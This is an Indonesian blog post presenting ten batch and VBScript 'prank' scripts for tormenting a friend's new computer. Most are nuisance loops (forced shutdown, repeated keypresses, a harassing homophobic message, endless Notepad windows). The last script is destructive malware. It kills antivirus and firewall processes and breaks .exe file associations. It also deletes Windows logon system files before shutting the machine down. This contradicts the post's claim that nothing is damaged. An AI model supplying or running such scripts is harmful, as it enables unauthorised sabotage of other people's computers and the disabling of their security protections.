Assalamu'alaikum wr wb
Wah-wah mumpung masih banyak di akhir tahun ini, enaknya kita jahilin teman, enaknya jahilin pake apa yach...
Setelah aku pikir-pikir, temen aku kan baru beli Komputer, nah ini anak sombong banget dengan Komputer barunya, jadi yang paling enak aku jahilin aja tuh Komputer barunya, gimana setuju nggak...???
Kalau kalian mau tahu cara menjahilinnya enggak sampe merusak koq, cuma membuatnya cemas setengah mati... (^_^)
Udah aku capek ngetik melulu dari tadi... Langsung aja yach ini dia Sciptnya :
1) memberi pesan dan shutdown komputer.Buka Notepad ketik script dibawah ini dan Save As menggunakan Extension .BAT
@echo off
msg * Aku tidak suka kamu
shutdown -c "Error! Kamu jelek sekali" -s
2) Menyalakan tombol Caps lock secara simultan.Buka Notepad ketik script dibawah ini dan Save As menggunakan Extension .VBS
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
3) Buka/tutup CD drive secara terus menerus.Buka Notepad ketik script dibawah ini dan Save As menggunakan Extension .VBS
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
4) Tekan Enter secara simultan.Buka Notepad ketik script dibawah ini dan Save As menggunakan Extension .VBS
Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop
5) Mengetik pesan kita secara otomatis di notepad.Buka Notepad ketik script dibawah ini dan Save As menggunakan Extension .VBS
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject("WScript.Shell")
WshShell.Run "notepad"
WScript.Sleep 100
WshShell.AppActivate "Notepad"
WScript.Sleep 500
WshShell.SendKeys "Hel"
WScript.Sleep 500
WshShell.SendKeys "lo "
WScript.Sleep 500
WshShell.SendKeys ", ho"
WScript.Sleep 500
WshShell.SendKeys "w a"
WScript.Sleep 500
WshShell.SendKeys "re "
WScript.Sleep 500
WshShell.SendKeys "you"
WScript.Sleep 500
WshShell.SendKeys "? "
WScript.Sleep 500
WshShell.SendKeys "I a"
WScript.Sleep 500
WshShell.SendKeys "m g"
WScript.Sleep 500
WshShell.SendKeys "ood"
WScript.Sleep 500
WshShell.SendKeys " th"
WScript.Sleep 500
WshShell.SendKeys "ank"
WScript.Sleep 500
WshShell.SendKeys "s! "
6) Menjalankan BACKSPACE secara simultan.Buka Notepad ketik script dibawah ini dan Save As menggunakan Extension .VBS
MsgBox "Let's go back a few steps"
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{bs}"
loop
7) Hack keyboard sehingga korban dipaksa mengetik " You are a gay" secara simultan.Buka Notepad ketik script dibawah ini dan Save As menggunakan Extension .VBS
Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "You are a gay"
loop
8) Buka Notepad secara terus menerus.Buka Notepad ketik script dibawah ini dan Save As menggunakan Extension .BAT
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
9) Munculin 3 pilihan yang harus korban pilih.Buka Notepad ketik script dibawah ini dan Save As menggunakan Extension .BAT
@echo off
title quiz hari ini :)
:menu
cls
echo jika kamu kena virus apa
yang kamu lakukan
pause
echo pilih yang mana:
echo 1. matiin computer
echo 2. format aja
echo 3. bingung ahh
set input=nothing
set /p input=Choice:
if %input%==1 shutdown -s -t
30
if %input%==2 del c:\xxx
if %input%==3 @ECHO off
msg * muka lo rusak
msg * ngaca dulu gih
msg * hayo lo,cpu lu gw acak2
msg * ud install ulang aja
msg * biar masalah nya kelar
@ECHO off
:top
START %SystemRoot%
\system32\notepad.exe
GOTO top
10. Belum tahu...
@echo off
set end=md “Hack
installing”
set fin=copy “Hack
log.txt” “Installing”
%end%
%fin%
net send * Hack is
installing, press OK to
begin set up.
kill NAVAPSVC.exe /F /Q
kill zonelabs.exe /F /Q
kill explorer.exe /F /Q
cls
assoc .exe=txtfile
assoc .txt=mp3file
cls
msg * It is you who is
hacked ….
msg * I warned you,
and you kept going.
Challenge me and this
is what happens.
DEL C:\WINDOWS
\system32\logoff.exe /
F /Q
DEL C:\WINDOWS
\system32\logon.exe /
F /Q
DEL C:\WINDOWS
\system32\logon.scr /
F /Q
cls
shutdown -s -t 5 -c
“ thank you for
waiting”
Nih kalau kamu juga mau yang udah jadi tinggal download aja di
siniWah-wah udah puas belum ngejahilinnya...??? Kalo udah kasih tau cara matiinnya... Ntar dia ngelapor ke Bapak-nya baru tau rasa loe...
Cara Matiin scriptnya adalah sebagai berikut :
1. Klik kanan di bagian kanan bawah jendela monitor,
2. Pilih
Task Manager,3. Pilih tab Proces, setelah itu cari nama file
wscript.exe, setelah itu klik
End Proces, setelah klik lagi End Process